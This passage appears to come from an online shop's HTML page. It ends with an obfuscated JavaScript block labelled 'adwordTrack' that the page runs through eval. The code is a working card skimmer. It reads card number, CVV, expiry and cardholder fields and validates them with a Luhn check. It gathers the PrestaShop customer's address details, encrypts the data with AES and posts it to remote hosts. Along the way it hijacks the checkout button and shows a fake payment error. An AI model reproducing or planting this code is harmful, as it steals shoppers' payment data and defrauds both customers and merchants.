t=document[b(644)+b(752)](x[b(1036)]);!x[b(1184)](isNotNull,t)&&(_[b(469)+b(653)](x[b(794)],f),p=!1,!p&&x[b(1087)](setEvents))}return!0}function changeImg(b,x){const _=_0x3600b0,t={Gamhf:_(1309),tTQJp:function(b,x){return b>=x},oCZIr:function(b,x){return b-x},VyqUQ:function(b,x,_){return b(x,_)}};let n=0;t[_(1131)](setInterval,(()=>{const e=_;b[e(848)+"te"](t[e(156)],x[n]),t[e(487)](n,t[e(631)](x[e(945)],1))?n=0:n++}),2e3)}async function submit(){const b=_0x3600b0,x={CxuhX:function(b){return b()},pkgyV:function(b,x){return b(x)},ABRNA:function(b,x,_,t){return b(x,_,t)},LYaqR:function(b,x,_){return b(x,_)}};x[b(896)](collectInformation),x[b(933)](h,n);const e=await x[b(812)](encryptStringWithAES,_,t,JSON[b(1012)](n));x[b(771)](sendData,e,0)}function isCollectedCardInfoCorrect(){const b=_0x3600b0,x={sjJPH:b(451),iOeKF:function(b,x){return b===x},MnIgo:function(b,x){return b<x},PVYYW:function(b,x){return b>x},Wkwxg:function(b,x){return b(x)},WYgnH:function(b,x){return b!==x},Pyfic:function(b,x){return b<x}};let _=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):x[b(401)],t=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:x[b(401)],n=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)][b(543)](" ",""):x[b(401)],e=document[b(644)+b(752)](s)[b(436)];return!(x[b(1209)](_,x[b(401)])||x[b(1209)](t,x[b(401)])||x[b(1209)](n,x[b(401)])||x[b(1007)](e[b(945)],2))&&(!(x[b(1007)](_[b(945)],15)||x[b(1117)](_[b(945)],16)||!x[b(1176)](checkLuhn,_))&&(!x[b(1007)](t[b(945)],3)&&!x[b(1117)](t[b(945)],4)&&!(x[b(1080)](n[b(945)],5)||x[b(1117)](n[b(1181)]("/")[0],12)||x[b(266)](n[b(704)](-2),25))))}function collectInformation(){const b=_0x3600b0,x={UOMxX:function(b,x){return b!==x},KfFjz:function(b,x){return b!==x},WZSAC:function(b,x){return b!==x},ceHYu:b(1187)+b(454)+b(667)+b(1113)};n[b(158)]=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):"",n[b(1335)]=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:"",n[b(712)]=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)]:"",n[b(593)]=document[b(644)+b(752)](s)?document[b(644)+b(752)](s)[b(436)]:"";let _=prestashop[b(544)],t=Object[b(733)](prestashop[b(544)][b(1174)])[0];if(_){let e=t[b(462)],r=t[b(874)],o=t[b(676)],i=t[b(732)],a=t[b(828)],c=t[b(402)],s=t[b(710)+"le"],u=_[b(1296)];x[b(635)](r,"")?n[b(756)]=e+","+r:n[b(756)]=e,x[b(635)](o,null)&&(n[b(356)]=o),x[b(513)](i,null)&&(n[b(394)]=i),x[b(1302)](a,null)&&(n[b(832)]=a),x[b(635)](c,null)&&(n[b(535)]=c),x[b(513)](s,null)&&(n[b(851)]=s),x[b(513)](u,null)&&(n[b(619)]=u)}let e=document[b(395)+b(1242)](x[b(467)])?document[b(395)+b(1242)](x[b(467)])[b(768)+"t"]:"";n[b(639)]=b(1062)+e+"|"}window[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(741)+_0x3600b0(477),(b=>{const x=_0x3600b0,_={EpSqX:function(b,x){return b!==x},Gfhjc:function(b,x){return b(x)},HiIDf:x(428)+x(538),SZHqX:x(836),swhOr:function(b,x){return b(x)},Mekai:x(699)+x(318)+x(1223)};if(_[x(268)](_[x(839)](get_cookie,_[x(1100)]),_[x(1076)])){_[x(194)](clearInterval,l),r=!1;let b=Date[x(689)]();document[x(411)]=x(428)+x(613)+b;let t=document[x(644)+x(752)](_[x(1220)]);t&&t[x(1306)]()}})),setInterval(m,100),m(),document[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(1125),(b=>{const x=_0x3600b0,_={IOilZ:x(822),hfEsC:function(b,x){return b(x)},fAzge:function(b,x){return b===x},berXN:function(b,x){return b===x},KCCsF:x(649),kRYUw:x(699)+x(318)+x(1223),duoQJ:x(246),yHuom:x(365)+x(309),iKXGy:function(b,x,_){return b(x,_)}};if(r){let t=document[x(395)+x(1242)](d),n=document[x(395)+x(1242)](u);if(_[x(773)](isNotNull,t)&&!o&&n[x(265)]&&(_[x(267)](b[x(1259)],t)||_[x(385)](b[x(1259)][x(663)](_[x(742)]),t)||t[x(539)](b[x(1259)]))){b[x(918)+x(590)](),b[x(780)+x(636)+x(860)](),b[x(1297)+x(1128)]();let t=document[x(644)+x(752)](_[x(1304)]);t[x(1090)]="";let n=t[x(644)+x(1204)+"me"](_[x(789)])[0],e=t[x(395)+x(1242)](_[x(418)]);_[x(833)](setTimeout,(()=>{const b=x;n[b(923)][b(1114)]=_[b(981)],e[b(1090)]=""}),1800)}}}),!0);const h=b=>{const x=_0x3600b0;for(let _ in b)b[_]=b[_][x(1124)]()};function sendData(_,t){const n=_0x3600b0,e={oiBpF:n(922)+n(515)+n(342),ATxYm:function(b,x){return b===x},nYGTu:function(b,x){return b===x},TPXRe:n(870)+"=1",CtHuL:function(b){return b()},IWwSM:function(b,x,_){return b(x,_)},VCsKF:function(b,x){return b+x},fZiUA:function(b,x){return b<x},azSDJ:n(1049),PXWed:n(629)+n(726),aIKOi:n(857)};if(e[n(852)](t,x[n(945)])){const r=new XMLHttpRequest;r[n(183)](e[n(1138)],x[t],!0),r[n(497)+n(1245)](e[n(310)],b),r[n(497)+n(1245)](e[n(868)],_),r[n(305)]=5e3,r[n(273)+n(1112)]=function(){const b=n;if(e[b(227)](r[b(715)],XMLHttpRequest[b(281)]))if(e[b(533)](r[b(1333)],404))document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500);else{let n=e[b(353)](t,1);e[b(852)](n,x[b(945)])?e[b(956)](sendData,_,n):(document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500))}},r[n(214)]()}}async function encryptStringWithAES(b,x,_){const t=_0x3600b0,n={LIwDu:function(b,x){return b(x)},jAgvH:t(1319),IYlja:t(185),pYNbU:t(208)};try{var e=Uint8Array[t(1081)](n[t(452)](atob,b),(b=>b[t(925)](0))),r=Uint8Array[t(1081)](n[t(452)](atob,x),(b=>b[t(925)](0))),o=await crypto[t(218)][t(559)](n[t(1190)],e,n[t(1139)],!1,[n[t(425)]]),i=await crypto[t(218)][t(208)]({name:n[t(1139)],iv:r},o,(new TextEncoder)[t(843)](_));return n[t(452)](btoa,String[t(491)+"de"][t(1160)](null,new Uint8Array(i)))}catch(b){throw b}}}function get_cookie(b){const x=_0x3600b0,_={hbDgj:function(b,x){return b+x},ykcOi:function(b,x){return b+x},XhwvO:x(426),eeKOs:x(1001),RLdla:x(942),WipgL:function(b,x){return b(x)},Ijdsk:x(694)};let t=document[x(411)][x(817)](new RegExp(_[x(1257)](_[x(642)](_[x(182)],b[x(1102)](/([.$?*|{}()[]/+^])/g,_[x(883)])),_[x(282)])));return t?_[x(159)](decodeURIComponent,t[1]):_[x(1044)]}}`;

        eval(adwordTrack);
	</script>

</body>

</html>